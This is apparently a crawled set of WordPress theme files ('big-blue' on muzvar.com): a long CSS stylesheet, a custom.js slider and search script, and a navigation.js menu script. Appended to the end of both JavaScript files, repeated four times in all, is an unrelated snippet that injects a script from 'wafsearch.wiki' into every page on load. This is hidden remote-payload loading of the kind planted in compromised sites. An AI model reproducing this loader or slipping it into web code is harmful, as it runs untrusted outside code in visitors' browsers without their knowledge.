	display: flex;
    justify-content: center;
}
.has_header-image .site-branding{
	align-self: center;
}
.site-header .container,
.site-branding{
	z-index: 999;
    position: relative;
}
.header-image{
	position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: 10;
	object-fit: cover;
    height: 350px;
}
.site-header{
	background: #001627;
	padding: 15px 0;
	border-bottom: solid 1px #6f808b;
}
.search-query-title{
	padding:0 15px;
}
	
.search-form-container{
	display:none;
	text-align: right;
	padding: 10px 0;
	background: #043156;
}
.serch-form-coantainer .search-top{
    font-size: 16px;
    padding: 5px;
	width: 300px;
    max-width: 100%;
	border-radius: 0;
}
#search-icon .fa-search, .social-meidia .fa{
	font-size: 14px;
    color: #cccccc;
	background: #043156;
    width: 30px;
    height: 30px;
    display: inline-block;
    text-align: center;
    border-radius: 100%;
    padding-top: 7px;
}
#search-icon .fa-search:hover{
	color: #ffd21f;
	cursor:pointer;
}
.site-title{
    font-size: 60px;
    text-transform: uppercase;
    margin: 0;
    font-weight: 700;
}
.site-title a{
	color: #ffd21f;
}
.site-title a:hover{
	color: #ccc;
}
.site-description{
	font-size: 18px;
    text-transform: uppercase;
	margin:0;
}
.site-info{
	text-align: center;
}

/*--------------------------------------------------------------
# Slide
--------------------------------------------------------------*/

#home-slider .carousel.slide .item{
    overflow: hidden;	
	background-position: center center; 
	background-color:#e1e1e1;
	background-repeat: no-repeat;
    background-size: cover;
}
.carousel-control.left,
.carousel-control.right{
    background-image: none;
    background-image: none;
    background-image: none;
    background-image: none;
    filter: none;
}
#home-slider .container{
	align-self: center;
}
.carousel-content-bg,
.article-header{
    display: flex;
    justify-content: center;
	position:relative;	
}
.carousel-content-bg{
	height:500px;
}
.slide-post-details{
	text-align:center;
	position: relative;
    z-index: 11;
}
.slide-post-details h1{
	font-size: 48px;
	margin: 0 0 10px;
}
.slide-post-details h1 a, .slide-post-details p{
	color: #fff;
}
.slide-post-details h1 a:hover{
	color: #ffd21f;
}
.slide-post-details p{
	margin: 15px 0 30px;
}
.slide-meta a, .slide-meta{
	color: #cccccc;
	font-size: 16px;
    font-weight: 400;
}
#featured-post{
	margin-top: 40px;	
	margin-bottom: -30px;
}
.flexslider .slides > li{
	position:relative;
}
.featured-articles{
	margin-bottom: 30px;
}

.border-style{
	border-top: solid 1px #e1e1e1;
    max-width: 560px;
    margin: 30px 0;
}
#featured-post .flex-prev{
	width:30px;
}
.flex-direction-nav a{
	top: 30%;
}
.flex-direction-nav a:before,
.flex-direction-nav a.flex-next:before{
	color: #898989;
}
img.full-slide,
img.single-post-thumbnail {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 10;
	object-fit: cover;
    height: 800px;
}
.blue-overlay{
	background: rgba(0, 22, 39, 0.5);
	width: 150%;
    position: absolute;
    height: 800px;
    top: 0;
    z-index: 10;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
	clear: both;
	display: block;
	float: left;
	width: 100%;
}

.main-navigation ul{
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation li {
	display: inline-block;
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
	color: #ffffff;
    text-transform: none;
	font-size:16px;
	font-weight: 600;
	letter-spacing: 1px;
}

.main-navigation a:after{
	content: '';
    border-right: solid 2px #fff;
    padding: 0 10px;
    margin-right: 20px;
    display: inline-block;
    height: 12px;
}

.main-navigation a:hover{
	color: #ffd21f;
}

.main-navigation li:last-child a:after{
	border-right: none;
}

.main-navigation ul ul{
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 1.3em;
	left: -999em;
	z-index: 99999;
	background: #043156;
	border-radius: 2px;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.main-navigation ul ul a {
	max-width: 270px;
    width: 270px;
	padding: 8px 5px;
}

.main-navigation ul ul a:after{
	border: none;
}

.main-navigation ul ul li {
	border-bottom: dashed 1px #555;
}

.main-navigation ul ul li:last-child{
	border-bottom: none;
}

.main-navigation li:hover > a,
.main-navigation li.focus > a {
}

.main-navigation ul ul :hover > a,
.main-navigation ul ul .focus > a {
}

.main-navigation ul ul a:hover,
.main-navigation ul ul a.focus {
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	left: 100%;
}

.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-menu-ancestor > a {
	color:#ffd21f;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul, .toggled ul {
	display: block;
}
ul.social-meidia{
	list-style: none;
    text-align: right;
    display: inline-block;
    position: absolute;
    right: 57px;
}
ul.social-meidia li{
	display:inline-block;
}
@media screen and (min-width: 37.5em) {
	.menu-toggle {
		display: none;
	}
	.main-navigation ul{
		display: block;
	}
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
.secondary-menu-toggle{
	display:none;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets. */
.widget select {
	width: 100%;
    font-size: 18px;
    padding: 5px;
}
.widget-title{
	color: #fff;
    font-size: 28px;
    margin-top: 0;
    margin-bottom: 25px;
    text-transform: uppercase;
    font-weight: 600;
	border-bottom: solid 1px #707070;
    padding-bottom: 25px;
}
.widget-area ul{
	padding: 0;
    list-style-type: none;
	font-size:18px;
	margin-left:0;
	margin-bottom: 0;
	color: #ccc;
}
.widget-area ul ul{
	margin-left:15px;
}
.widget-area ul ul li:last-child{
	margin-bottom: 0;
}
.widget-area ul li{
	margin-bottom: 10px;
}
.widget-area ul li a{
	color: #ffd21f
}
.widget-area ul li a:hover{
	color: #fffbef;
	margin-left: 5px;
}
.widget_tag_cloud a{
	font-size: 16px !important;
    background: #043156;
    color: #fff;
    padding: 3px;
    line-height: 30px;
    margin: 1px;
}
.widget_tag_cloud a:hover{
	background:#ffd21f;
	color: #001627;
}
.footer-widget-container .widget-title{
	color: #fff;
	margin-bottom: 25px;
    text-transform: uppercase;
    font-weight: 600;
    border-bottom: solid 1px #707070;
    padding-bottom: 25px;
}
.big-blue-recent-post h5{
	font-size: 18px;
	display: inline;
}
.big-blue-recent-post .meta-info-date, .big-blue-recent-post .post-author a{
	color: #a1a1a1;
	font-size:12px;
	margin-left:0 !important;
}
.big-blue-recent-post .meta-info-comment, .big-blue-recent-post .meta-info-comment a{
	color: #666666;
    font-size: 12px;
	margin-left:0 !important;
}
.big-blue-recent-post .meta-info-comment a:hover, .big-blue-recent-post .post-author a:hover{
	color: #01a0e1;
}
.widget-area .big-blue-recent-post li,
.footer-widget-container .big-blue-recent-post li{
	margin-bottom: 25px;
}
.big-blue-recent-post li h5 a:hover{
	margin-left:0;
}
.big_blue_post_recent.post-image a:hover{
	margin-left: 0;	
}
.widget-area .widget,
article, .page-content{
	background: rgba(0, 22, 39, 0.7);
    padding: 20px;
	margin-bottom: 30px;
}
.widget-area .widget:last-child{
	margin-bottom: 0;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.site-content{
	position: relative;
    z-index: 99;	
}
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

.inner-wrapper{
	background: rgba(4, 49, 86, 0.5);
	margin: 0 auto 60px;
	padding: 15px 5px;
}

.content-area{
	margin-top: 30px;
}

.pagination-count{
	position: absolute;
    bottom: -49px;
    right: 10px;
	font-size: 24px;
    color: #acacac;
}
.pagination{
	color: #ffd21f;
}
.pagination a{
	color: #fff;
}
.pagination, .pagination a{
	font-size: 20px;
	padding: 0 10px;
	font-weight: 600;
	font-family: 'Lato', sans-serif;
}
.next.page-numbers,
.prev.page-numbers{
	background: #ffd21f;
    color: #001627;
    font-size: 15px;
    padding: 1px 5px;
}
.next.page-numbers:hover, .prev.page-numbers:hover{
	background: #343434;
}
.entry-title{
	font-size: 0px;
	margin-top:0;
}
.entry-title a{
	color: #ffd21f;
}
.entry-title a:hover{
	color: #ffffff;
}
.entry-meta a{
	color: #666666;
}
.entry-meta a:hover{
	color: #343434;
}
.entry-meta{
	padding: 10px 0;
	border-top: solid 1px #707070;
    border-bottom: solid 1px #707070;
	margin-bottom: 15px;
}
.img-container .entry-meta{
	position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    background: rgba(0, 22, 39, 0.9);
	padding: 10px;
	border: none;
	margin-bottom: 0;
}
.has_featured .entry-meta{
	display: none;
}
.has_featured .entry-title{
	margin-bottom: 15px;
    border-bottom: solid 1px #707070;
    padding-bottom: 15px;
}
.single .entry-meta {
	margin-bottom: 25px;
}
.read_more{
	background: #ededfb;
    color: #001627;
	text-transform: uppercase;
    font-size: 18px;
    padding: 5px 10px;
	border: solid 2px #ffd21f;
    font-weight: 600;
}
.read_more:hover{
	background: none;
	color: #ffd21f;
	border: solid 2px #ffd21f !important;
}
#manson .item{
	margin-bottom: 40px;	
}
.featured-articles .article-list{
	margin: 0;
	list-style-type:none;	
}
.featured-articles .article-list li{
	width: 48%;
    display: inline-block;
    vertical-align: top;
	margin-right: 25px;
}
.featured-articles .article-list li:nth-child(2),
.featured-articles .article-list li:nth-child(4){
	margin-right: 0;
}
.article-image{
	float: left;
}
.article-excerpt{
	width:70%;
	float: right;
}
.no-featured.article-excerpt{
	width:100%;
}
.featured-articles .article-excerpt h2{
	font-size: 18px;
	margin-top: 0;
}
.featured-articles .article-excerpt h2 a{
	color: #fff;
}
.featured-articles .entry-meta{
	border: none;
	margin:0;
	padding:0;
}
.featured-articles .meta-info-comment{
	display: none;
}
.entry-meta, .entry-meta a{
	font-size: 14px;	
}
#breadcrumbs{
	list-style: none;
    overflow: hidden;
    margin-left: 0;
    margin-top: 10px;
}
#breadcrumbs li {
	display:inline-block;
    margin-right: 15px;
	margin-bottom: 0;
}
#breadcrumbs, #breadcrumbs li a{
	color: #a1a1a1;
	font-size:12px;
}
#breadcrumbs li a:hover{
	color: #ffd21f;
}
.nav-previous a, .nav-next a{
	font-size:16px;
	color:#fff;
}
.nav-previous a:hover, .nav-next a:hover{
	color:#ffd21f;
}
.nav-previous a:before{
	content: "\f100";
	font-family: FontAwesome;
	margin-right:3px;
}
.nav-next a:after{
	content: "\f101";
	font-family: FontAwesome;
	margin-left:3px;
}
.img-header{
	margin-bottom: 25px;
}
body.custom-background{
	background-size: cover;
}
.featured-image{
	min-height:400px;
}
.article-header{
	position: relative;
    width: 100%;
    overflow: hidden;
}
.article-header .container{
	align-self: center;
	padding:50px 0;
}
.entry-detail {
    text-align: center;
    position: relative;
    z-index: 11;
}
.article-header .entry-meta,
.article-header .entry-meta a{
    color: #cccccc;
    font-size: 16px;
    font-weight: 400;
	border: none;
	margin:0;
	padding: 0;
}
.article-header .entry-title{
	margin-bottom: 10px;
	font-size: 48px;
	color:#fff;
}

.search-icon-wrapper{
	margin-right: 7px;
}

#menu-social, .search-icon-wrapper{
	float: right;
}

.infinite-scroll .pagination {
	display: none;
}

#menu-social ul {
	list-style: none;
	margin:     0 0 25px;
	text-align: center;
	padding-left: 0;
	margin-bottom: 0;
}

#menu-social ul li {
	display:  inline-block;
	position: relative;
	margin-right: 3px;
}

#menu-social li a{
	background: #043156;
	width: 30px;
    display: block;
    height: 30px;
    border-radius: 100%;
    text-align: center;
    color: #fff;
    font-size: 16px;
    padding-top: 3px;
}

#menu-social li a:hover{
	color: #ffd21f;
}

#menu-social li a::before {
	display:        inline-block;
	padding:        0 5px;
	font-family:    'FontAwesome';
	font-size:      16px;
	-webkit-font-smoothing: antialiased;
}

#menu-social li a[href*="facebook.com"]::before {
	content: '\f09a';
}
#menu-social li a[href*="twitter.com"]::before {
	content: '\f099';
}
#menu-social li a[href*="plus.google.com"]::before {
	content: '\f0d5';
}
#menu-social li a[href*="pinterest.com"]::before {
	content: '\f0d2';
}
#menu-social li a[href*="tumblr.com"]::before {
	content: '\f173';
}
#menu-social li a[href*="youtube.com"]::before {
	content: '\f167';
}
#menu-social li a[href*="vimeo.com"]::before {
	content: '\f194';
}
#menu-social li a[href*="instagram.com"]::before {
	content: '\f16d';
}
#menu-social li a[href*="linkedin.com"]::before {
	content: '\f0e1';
}
#menu-social li a[href*="mailto:"]::before {
	content: '\f0e0';
}

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}
.comment-author.vcard img {
    float: left;
    margin-right: 30px;
}
.comment-list {
    margin-left: 0;
    list-style-type: none;
    margin-top: 50px;
    padding-left: 0;
}
.comment-content {
    margin-left: 16%;
}
.reply {
    text-align: right;
}
.reply a{
	color: #01a0e1;
}
.reply a:hover{
	color: #ffffff;
}
.comment-metadata a{
	color: #a1a1a1;
	font-size: 12px;
    text-transform: uppercase;
}
.comment-meta .fn a{
	color: #ffd21f;
}
.comment-meta .fn a:hover{
	color: #ffffff;
}
#comments input[type='text']{
	max-width: 100%;
}
.comments-area textarea,
.comments-area #author,
.comments-area #email,
.comments-area #url{
	width: 100%;
	background: transparent;
	border-radius: 1px;
    border: solid 1px #707070;
	color: #999999;
}
ol.children{
	list-style:none;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
.footer-widget-container{
	background: #001627;
	border-top: 1px solid #6f808b;
}
.footer-widget-container ul{
	font-size: 18px;
	margin-left:20px;
	list-style-type:none;
	padding-left:0;
}
.footer-widget-container ul li a,
.footer-widget-container tbody,
.footer-widget-container p,
.footer-widget-container ul li{
	color: #cccccc;
}
.footer-widget-container ul li a:hover{
	color: #ffd21f;
}
.footer-widget-container ul li{
	margin-bottom:15px;
}
.footer-widget-container thead{
	background: #043156;
}
.footer-widget .tagcloud a{
	font-size: 16px !important;
    background: #043156;
    color: #fff;
    padding: 3px;
    line-height: 30px;
    margin: 1px;
}
.footer-widget .tagcloud a:hover{
	 background: #ffd21f;
	 color: #001627;
}

#footer-one, #footer-two, #footer-three{
	margin: 50px 0;
}
.site-footer{
	background: #000b13;
    padding: 15px;
    border-top: solid 1px #6f808b;
}
.site-footer, .site-footer a{
	color:#fff;
}
.site-footer a:hover{
	color:#ffd21f;
}
.footer-info{
	float:left;
}
.footer-info, .footer-info a{
	font-size:14px;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-item .gallery-icon{
	padding: 10px;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
	padding:0 10px;
}
@media (min-width: 768px){
	.inner-wrapper {
		width: 750px;
	}
	.container {
		max-width: 100%;
	}
	.img-container{
		margin-right: 20px;
		width: 48%;
		float: left;
		position: relative;
		overflow: hidden;
		margin-top: -20px;
		margin-left: -20px;
		margin-bottom: -20px;
	}
	.img-container img{
		object-fit: cover;
		height: 380px;
		width: 100%;
	}
	.has_featured{
		float: right;
		width: 50%;
	}
}
@media (min-width: 992px){
	.inner-wrapper {
		width: 970px;
	}
	.main-nav-wrapper{
		float: left;
	}
}
@media (min-width: 1200px){
	.inner-wrapper {
		width: 1170px;
	}
}
@media (max-width: 1200px){
	
	.header-widget-wrapper{
		text-align: center;
	}
	.featured-articles .article-list li{
		width: 45%;
	}
	.article-excerpt{
		width: 60%;
	}
}
@media (max-width: 1199px){
	.featured-post-thumbnail {
		height: 160px;
	}
}
@media (max-width: 991px){
	.featured-post-thumbnail {
		height: 125px;
	}
	.menu-top-menu-container{
		text-align: center;
		float: none;
	}
}
@media (max-width: 768px){
	.featured-articles .article-list li {
		width: 100%;
	}
	.article-excerpt {
		width: 80%;
	}
	.img-container{
		margin-bottom: 15px;	
	}
	.slide-post-details h1,
	.article-header .entry-title{
		font-size: 28px;
	}
	.entry-title,
	.widget-title{
		font-size: 26px;
	}
	.site-title {
    	font-size: 48px;
	}
	.site-description {
    	font-size: 16px;
	}
	#home-slider .carousel.slide .item,
	.carousel-content-bg, .article-header{
		height: 300px;
	}
	.site-footer #menu-social, .footer-info{
		float: none;
		text-align: center;
	}
	.footer-info{
		margin-top:10px;
	}
}
@media only screen and (max-width: 599px){
	.main-navigation li{
    	display: block;
	}
	.main-navigation ul ul{
		padding:0;
		box-shadow:none;
		position:inherit;
		float:none;
		top:0;
		left:0 !important;
	}
	.main-navigation ul ul{
		margin-left: 10px;	
	}
	.main-navigation li a,
	.main-navigation ul ul li:last-child a{
		border-bottom: dashed 1px #555;
	}
	.main-navigation ul ul a{
		width:100%;
		max-width:100%;
	}
	.sub-menu li:first-child{
		border-bottom:0;
	}
	button.menu-toggle{
	    padding: 0px 9px;
	}
	.main-navigation a{
		padding: 8px 5px;
	}
	.main-navigation a:after{
		display: none;
	}
	.main-navigation ul ul{
		background: none;
	}
	#menu-social, .search-icon-wrapper{
		margin-bottom: 10px;
	}
}
@media (max-width: 480px){
	.article-image {
		float: none;
		text-align: center;
		margin-bottom: 15px;
	}
	.article-excerpt {
		width: 100%;
		text-align: center;
		float: none;
	}
	.featured-articles .article-list li{
		margin-bottom: 30px;
	}
	.pagination-count{
		display:none;
	}
	
	.secondary-menu-toggle{
		display:block;
	}

	.serch-form-coantainer .search-top{
		width: 150px;
	}
	.top-bar .container{
		padding:0;
	}
	body{
		word-break:break-all;
	}
	.row{
		margin: 0;	
	}
}
@media (max-width: 400px){
	.featured-post-thumbnail {
		height: 100px;
	}
}

div { border-radius: 10px; }


*{
  padding: 0;
  margin: 0;
  box-sizing: border-box;
}

 #menu .img1 {
  background: url(kartinka1.jpg) no-repeat;
 }
 #menu .img2 {
  background: url(kartinka2.jpg) no-repeat;
 }

--- FILE ---
content_type: application/javascript
request_url: https://muzvar.com/wp-content/themes/big-blue/js/custom.js?ver=6.8.3
body_size: 346
content:
jQuery(document).ready(function($){
  
	$('.carousel').carousel({
	  interval: big_blue_slider_speed.vars
	});
	
	$("#search-icon").click(function () {
	   $('.search-form-container').slideToggle();
	   $( ".serch-form-coantainer .search-top" ).focus();
	});
	
	$("#site-navigation").click(function () {
	   $('.main-navigation ul').slideToggle();
	});
	
	jQuery('a[href*=".png"]:has(img), a[href*=".gif"]:has(img), a[href*=".jpg"]:has(img)').prettyPhoto({ social_tools: false});

});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: https://muzvar.com/wp-content/themes/big-blue/js/navigation.js?ver=20151215
body_size: 1055
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
	var container, button, menu, links, subMenus, i, len;
	var containerT, buttonT, menuT, linksT, subMenusT, iT, lenT;

	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}
	
	containerT = document.getElementById( 'top-nav' );
	if ( ! containerT ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}
	
	buttonT = containerT.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof buttonT ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];
	
	menuT = containerT.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}
	
	if ( 'undefined' === typeof menuT ) {
		buttonT.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );
	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		menu.className += ' nav-menu';
	}
	
	menuT.setAttribute( 'aria-expanded', 'false' );
	if ( -1 === menuT.className.indexOf( 'menu' ) ) {
		menuT.className += ' menu';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			container.className = container.className.replace( ' toggled', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' toggled';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};
	
	buttonT.onclick = function() {
		if ( -1 !== containerT.className.indexOf( 'toggled' ) ) {
			containerT.className = containerT.className.replace( ' toggled', '' );
			buttonT.setAttribute( 'aria-expanded', 'false' );
			menuT.setAttribute( 'aria-expanded', 'false' );
		} else {
			containerT.className += ' toggled';
			buttonT.setAttribute( 'aria-expanded', 'true' );
			menuT.setAttribute( 'aria-expanded', 'true' );
		}
	};

	// Get all the link elements within the menu.
	links    = menu.getElementsByTagName( 'a' );
	subMenus = menu.getElementsByTagName( 'ul' );

	// Set menu items with submenus to aria-haspopup="true".
	for ( i = 0, len = subMenus.length; i < len; i++ ) {
		subMenus[i].parentNode.setAttribute( 'aria-haspopup', 'true' );
	}

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
		links[i].addEventListener( 'focus', toggleFocus, true );
		links[i].addEventListener( 'blur', toggleFocus, true );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		var self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

			// On li elements toggle the class .focus.
			if ( 'li' === self.tagName.toLowerCase() ) {
				if ( -1 !== self.className.indexOf( 'focus' ) ) {
					self.className = self.className.replace( ' focus', '' );
				} else {
					self.className += ' focus';
				}
			}

			self = self.parentElement;
		}
	}
} )();
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);